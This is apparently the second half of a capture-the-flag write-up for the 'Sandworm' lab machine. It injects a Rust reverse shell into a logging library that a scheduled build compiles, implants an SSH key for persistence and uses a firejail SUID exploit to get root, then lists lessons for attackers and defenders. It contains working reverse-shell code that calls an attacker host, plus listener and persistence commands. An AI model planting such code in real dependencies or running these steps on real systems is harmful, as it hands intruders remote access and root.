This is the current source code of lib.rs, the file that silentobserver has write access to:

It’s very simple. In short, it writes a single formatted line into the file /opt/tipnet/access.log. We know that this function is indeed getting called, because we’ve already seen recent timestamps within access.log. So, let’s just mash a Rust reverse shell into the log function:

use std::net::TcpStream;

use std::os::unix::io::{AsRawFd, FromRawFd};

use std::process::{Command, Stdio};

...

let s = TcpStream::connect("10.10.14.15:4321").unwrap();

let fd = s.as_raw_fd();

Command::new("/bin/sh")

.arg("-i")

.stdin(unsafe { Stdio::from_raw_fd(fd) })

.stdout(unsafe { Stdio::from_raw_fd(fd) })

.stderr(unsafe { Stdio::from_raw_fd(fd) })

.spawn()

.unwrap()

.wait()

.unwrap();

The result is the following code, a version of lib.rs that has a reverse shell at the end of the function. I’ll call this file revshell.rs:

extern crate chrono;

use std::fs::OpenOptions;

use std::io::Write;

use chrono::prelude::*;

use std::net::TcpStream;

use std::os::unix::io::{AsRawFd, FromRawFd};

use std::process::{Command, Stdio};

pub fn log(user: &str, query: &str, justification: &str) {

let now = Local::now();

let timestamp = now.format("%Y-%m-%d %H:%M:%S").to_string();

let log_message = format!("[{}] - User: {}, Query: {}, Justification: {}\n", timestamp, user, query, justification);

let mut file = match OpenOptions::new().append(true).create(true).open("/opt/tipnet/access.log") {

Ok(file) => file,

Err(e) => {

println!("Error opening log file: {}", e);

return;

}

};

if let Err(e) = file.write_all(log_message.as_bytes()) {

println!("Error writing to log file: {}", e);

}

// Add reverse shell logic here

let s = TcpStream::connect("10.10.14.15:4321").unwrap();

let fd = s.as_raw_fd();

Command::new("/bin/sh")

.arg("-i")

.stdin(unsafe { Stdio::from_raw_fd(fd) })

.stdout(unsafe { Stdio::from_raw_fd(fd) })

.stderr(unsafe { Stdio::from_raw_fd(fd) })

.spawn()

.unwrap()

.wait()

.unwrap();

}

As silentobserver, we can overwrite the existing lib.rs with the contents of this file and the rust compiler shouldn’t notice.



Next, I’ll set up a reverse shell listener on my attacker box then as silentobserver I’ll backup the old file, and overwrite it with the modified one:

sudo ufw allow from 10.10.11.218 to any port 4321 proto tcp

bash

nc -lvnp 4321

cp /opt/crates/logger/src/lib.rs /tmp/lib.rs

cp /tmp/revshell.rs /opt/crates/logger/src/lib.rs

After waiting for a about a minute for the new build of tipnet and for the scheduled process to run it, I caught a reverse shell:

Interestingly, atlas is now in an additional group, 1002(jailer).

atlas

Clearly there is something different about atlas than the last time we were logged in as them. I’ll enumerate this user and see what they can do. First though, I’ll upgrade the reverse shell:

python3 -c "import pty; pty.spawn('/bin/bash')"

[ctrl+z]

stty raw -echo

fg [enter] [enter]

export TERM=xterm256-color

To look into atlas, I’ll follow my typical strategy User Enumeration (Linux). To spare you all the fluffy procedural details, I’ll only show the notable results of enumeration here:



atlashas write access to their home directory. That’s new.jailerhas access tofirejailatlas@sandworm:/opt/tipnet$ find / -group jailer 2>/dev/null /usr/local/bin/firejailfirejailis one of the suid binaries on the system, and can be accessed by groupjailer!:

jailer



First of all, we just found out that we can write to /home/atlas now, and that includes their .ssh directory. So instead of working from a reverse shell, let’s implant an SSH key for a more comfortable connection. Create a key and base-64 encode it:

ssh-keygen

[used 'password' as the passphrase]

cat id_rsa.pub | base64 -w 0

Copy the output to the clipboard. Then, using the new atlas reverse shell, implant the key:

echo -n "c3NoLXJzYSBBQUFBQjNOemFDMXljMkVBQUFBREFRQUJBQUFCQVFDbEVpRUdjcEJsbUZSQTRIejFyMVdPZUNIaWtJZzdaZTFTU3hDKzloK3pWQzcydVRpRFlaOWVQbEdVRzRGajU3bkphM25SSC9QakNFQkRPZjZEaEZsb2s5cXpwdXlZanRxZmpvM3lEOHd2Um5yVjBvb2JDMWJZbldyYUpweXZCZUtMUnh4azdhNmEyNXdlaGlFR0FKS0dIQ0JtS2xsNzNUNGZpQStoSFVpSWlzLzk1cC9LUUp1b0hmUlpqb3RnUGdYZXdKYVp6d0wrT2NBVlYrbmVxTG95Y3dmSWxLNUlIZ1B4MlNJSXV2OElJaEdDYUdpM0J0MG5UOTVmOHQ0QTRpblFWek5nNmVoWEI3MGtPSWZBemZsWUh4anUvcllKNGVIdXhKU0pvZ294QkcrTWFlQXdqcVBSdnVxaFp1K2pQL1A3ZlVNbTR4WG5IN0pSZFB0Nm1kWmgga2FsaUBrYWxpCg==" | base64 --decode > ~/.ssh/authorized_keys

And check your work with cat ~/.ssh/authorized_keys. Then go ahead and log in from the attacker machine, as atlas, using SSH:

I’m not personally familiar with firejail. From a bit of searching I’ve found that most people use it for sandboxing a web browser; on this box, it’s used to sandbox a Flask app. It looks like you can run other programs through it, but the SUID bit does not seem to affect the result. To try this out, I wrote a tiny shell script:

#!/bin/bash

echo "$(id)" > /home/atlas/test.txt

cat /root/root.txt >> /home/atlas/test.txt

Then ran it through firejail. The result inside test.txt was showed that it was still run under the unprivileged atlas user:

atlas@sandworm:~$ cat test.txt

uid=1000(atlas) gid=1000(atlas) groups=1000(atlas)

Since I’m out of obvious ideas, I’ll search the internet to see if there are any exploits for firejail. I searched for “firejail SUID privilege escalation exploit”. The first few search results showed that this has indeed been a popular idea, and explored by many people.



A little further down the results I found a gist that was a copy of this code. To try it out, I saved it into a python file on my attacker machine and served it to atlas user, using a python3 http.server.



Running the exploit on the target machine, as atlas shows some instructions:

In another terminal? No problem: we have access to tmux on this machine.

I did

ctrl+Cto kill the process and enteredexitto revert to the regularatlasuser (Just like when I rantest.shbefore, this exploit seems to leave the user as the unprivilegedatlaswithout thejailergroup.)

There we go! That’s a root, folks! 🎉

Simply cat out the flag and finish the box:

cat /root/root.txt

LESSONS LEARNED

Attacker

- Be methodical: if you’re going to try something like an SSTI, try it on every possible input. The best strategy is to figure out an easy test-case and to apply it to every place that might be vulnerable, knowing clearly what both a positive and negative outcome should look like. For this box, I used the popular “7*7” tests for SSTIs.

- To limit the scope of what to check for finding the initial exploit, always enumerate the box as much as you can. Know the component technologies and their versions. For web, I often turn to Wappalyzer.

- “If I had eight hours to chop down a tree, I’d spend the first six of them sharpening my axe” (Abraham Lincoln) After recognizing that this SSTI scenario was quite unusual, I wrote my own tool for RCE. It was a big time-saver to realize early that the combination SSTI + Jinja2 + RCE + PGP was pretty niche, and it might be fastest just to whip out some python 🐍

- Keep two lists going: credentials, and services that require logins. Any time you write down a new entry for either list, check for any untried credential-service combinations. Credential re-use is very common, and it’s easy to accidentally work too hard if you don’t realize you’ve already found the correct login for the next step of the box.

- If you encounter a language you don’t know, spend a few minutes and learn to write a hello-world. Better yet, scrap together a reverse shell or webshell. It’s true, I really do not enjoy Rust - I don’t see why anyone does. But unfortunately, it was a huge asset for this box.

- Try to think in terms of information flows. Recognizing that I could change tipnet binary because is used a dependency that I could affect (lib.rs) was very important.

- There is not always a clear hierarchy of privilege ex. “X is lowest privilege, Y has more than X, then root has more than Y”. What matters most is what the current objective is, and which user could be used to achieve that goal.

Defender

- Be sure to properly escape all user input for a website. As far as I’ve seen, SSTIs are always avoidable.

- Hardcoded connection strings for databases can be problematic. One way to have handled this better would have been to run the MySQL database as a docker container, as a separate user. Any time that you’re being tempted to store a password in plaintext, especially inside source code, it’s probably the wrong move.

- Yet another plaintext credential enabled the pivot from

atlastosilentobserver. It was stored in a .json configuration file forhttpieand could have easily just been grepped. Next time, just use a password manager! Credential re-use will always come back to bite. - This one can be hard to avoid: don’t give one user permissions to a file that affects something that another user should own. Why did

silentobserverhave the ability to editlib.rs? If anything, it should have had write permissions from thejailergroup. - Consider using a firewall for outbound connections. This server probably should have only been able to form outbound connections over HTTP and SSL

- Sandboxing is neat, but next time just use a container. Firejail seems complicated to configure: using a docker container for the webserver would have been a cleaner solution anyway.

Thanks for reading

🤝🤝🤝🤝

@4wayhandshake